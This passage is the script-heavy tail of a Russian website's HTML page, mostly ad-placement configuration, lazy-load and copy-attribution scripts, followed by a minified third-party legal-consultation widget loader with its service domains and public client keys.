data-ad-slot=\"7573407189\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_3000letters_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7573407189\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-3 -->\n<div id=\"yandex_rtb_R-A-563764-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-3\",\n                renderTo: \"yandex_rtb_R-A-563764-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_3000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9507922496\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-8 -->\n<div id=\"yandex_rtb_R-A-563764-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-8\",\n                renderTo: \"yandex_rtb_R-A-563764-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-3 -->\n<div id=\"yandex_rtb_R-A-563764-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-3\",\n                renderTo: \"yandex_rtb_R-A-563764-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-8 -->\n<div id=\"yandex_rtb_R-A-563764-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-8\",\n                renderTo: \"yandex_rtb_R-A-563764-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"9739","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_5000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4947243845\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_5000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4947243845\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-4 -->\n<div id=\"yandex_rtb_R-A-563764-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-4\",\n                renderTo: \"yandex_rtb_R-A-563764-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_5000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6881759151\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-9 -->\n<div id=\"yandex_rtb_R-A-563764-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-9\",\n                renderTo: \"yandex_rtb_R-A-563764-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-4 -->\n<div id=\"yandex_rtb_R-A-563764-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-4\",\n                renderTo: \"yandex_rtb_R-A-563764-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-9 -->\n<div id=\"yandex_rtb_R-A-563764-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-9\",\n                renderTo: \"yandex_rtb_R-A-563764-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"9740","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_post_bottom_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7381835494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_post_bottom_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7381835494\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-5 -->\n<div id=\"yandex_rtb_R-A-563764-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-5\",\n                renderTo: \"yandex_rtb_R-A-563764-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_post_bottom_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4137736817\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-10 -->\n<div id=\"yandex_rtb_R-A-563764-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-10\",\n                renderTo: \"yandex_rtb_R-A-563764-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-10 -->\n<div id=\"yandex_rtb_R-A-563764-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-10\",\n                renderTo: \"yandex_rtb_R-A-563764-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563764-5 -->\n<div id=\"yandex_rtb_R-A-563764-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-5\",\n                renderTo: \"yandex_rtb_R-A-563764-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9741","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563764-11 -->\n<div id=\"yandex_rtb_R-A-563764-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-11\",\n                renderTo: \"yandex_rtb_R-A-563764-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1500","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"9742","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563764-12 -->\n<div id=\"yandex_rtb_R-A-563764-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-12\",\n                renderTo: \"yandex_rtb_R-A-563764-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#text-10","search_all":"true"}},"ID":"9743","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563764-13 -->\n<div id=\"yandex_rtb_R-A-563764-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-13\",\n                renderTo: \"yandex_rtb_R-A-563764-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- voinskayachast.net_auto_sidebar_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2637281480\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563764-13 -->\n<div id=\"yandex_rtb_R-A-563764-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563764-13\",\n                renderTo: \"yandex_rtb_R-A-563764-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://voinskayachast.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script type="text/javascript">
//<![CDATA[
function addLink() {
    var body_element = document.getElementsByTagName('body')[0];
    var selection = window.getSelection();
    var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> © VoinskayaChast.net</p>";
    var copytext = selection + pagelink;
    var newdiv = document.createElement('div');
    newdiv.style.position = 'absolute';
    newdiv.style.left = '-99999px';
    body_element.appendChild(newdiv);
    newdiv.innerHTML = copytext;
    selection.selectAllChildren(newdiv);
    window.setTimeout( function() {
        body_element.removeChild(newdiv);
    }, 0);
}
document.oncopy = addLink;
//]]>
</script>
  <script class="pravoved-ru-loader">;(function (w, d) {var s = d.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//widget.cpa.legalaxy.com/js/loader.min.js'; var x = d.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);}(window, document));</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d5b5bdc016042e18c41a3eb81ec6d8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763496695 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.cpa.legalaxy.com/js/loader.min.js
body_size: 2933
content:
!function(c){function e(e){for(var t,o,r=e[0],n=e[1],i=0,a=[];i<r.length;i++)o=r[i],Object.prototype.hasOwnProperty.call(s,o)&&s[o]&&a.push(s[o][0]),s[o]=0;for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(c[t]=n[t]);for(l&&l(e);a.length;)a.shift()()}var o={},s={5:0};function u(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},c[e].call(t.exports,t,t.exports,u),t.l=!0,t)).exports}u.e=function(r){var n,i,e,a,t,o=[],c=s[r];return 0!==c&&(c?o.push(c[2]):(t=new Promise(function(e,t){c=s[r]=[e,t]}),o.push(c[2]=t),(n=document.createElement("script")).charset="utf-8",n.timeout=120,u.nc&&n.setAttribute("nonce",u.nc),n.src=u.p+"js/"+({6:"main"}[t=r]||t)+"."+{0:"31860728",1:"b6cac4c6",2:"43d05ef8",3:"ac26d3ef",6:"d931ef69",7:"bd8d17c5",8:"f38195f2",9:"5d56c28c",10:"b3a172d6",11:"3b9ce984",12:"ad34ba72",13:"aefc8a08",14:"48b08253",15:"6107d80e",16:"91881135",17:"b7c964d3",18:"970d1554",19:"ad13a060"}[t]+".chunk.js",i=new Error,e=function(e){n.onerror=n.onload=null,clearTimeout(a);var t,o=s[r];0!==o&&(o&&(t=e&&("load"===e.type?"missing":e.type),e=e&&e.target&&e.target.src,i.message="Loading chunk "+r+" failed.\n("+t+": "+e+")",i.name="ChunkLoadError",i.type=t,i.request=e,o[1](i)),s[r]=void 0)},a=setTimeout(function(){e({type:"timeout",target:n})},12e4),n.onerror=n.onload=e,document.head.appendChild(n))),Promise.all(o)},u.m=c,u.c=o,u.d=function(e,t,o){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(u.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)u.d(o,r,function(e){return t[e]}.bind(null,r));return o},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="",u.oe=function(e){throw console.error(e),e};var t=(r=window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push.bind(r);r.push=e;for(var r=r.slice(),n=0;n<r.length;n++)e(r[n]);var l=t;u(u.s=5)}({0:function(e,t,o){"use strict";function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function r(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!==i(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!==i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===i(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}var n=r(r(r({widgetsDomain:"https://widget.info-app5shs.ru",widgetsConfigDomain:"https://config.widget.info-app5shs.ru",chatDomain:"https://dialog.chat.info-app5shs.ru",restDomain:"https://leads-reception.info-app5shs.ru",helperApiDomain:"https://api.info-app5shs.ru",cityDomain:"https://geo-db.info-app5shs.ru",pollingDomain:"https://d.my.feedot.com",clarificationDomain:"https://clarification.info-app5shs.ru",warehouseDomain:"https://receiver.pravoved.org",clickHouseDomain:"https://feedot.statsget.com",speedlogDomain:"https://speedlog.pravoved.org",localizationDomain:"",clientIp:null,classificationDomain:"https://classification.info-app5shs.ru",gptDomain:"https://api-text-models-feedot.eu.app-raise.org",sentryUrl:"https://89afb02a2e6ed406062416d683e82b83@us.sentry.io/4506660418551812",yandexApiKey:"cd192c27-52eb-4361-b83f-05c38b2ab5be",chatYandexApiKey:"4b90b9fa-4cdd-41bf-8da5-d4579b358892",googleApiKey:"AIzaSyCNQtkE97Psd7xwnbjhMKXOALYSNOSQeYw",questionMinWordsCount:1,measureProjectName:"pravoved",measureCategory:null,measurePercent:10,isPreview:!0==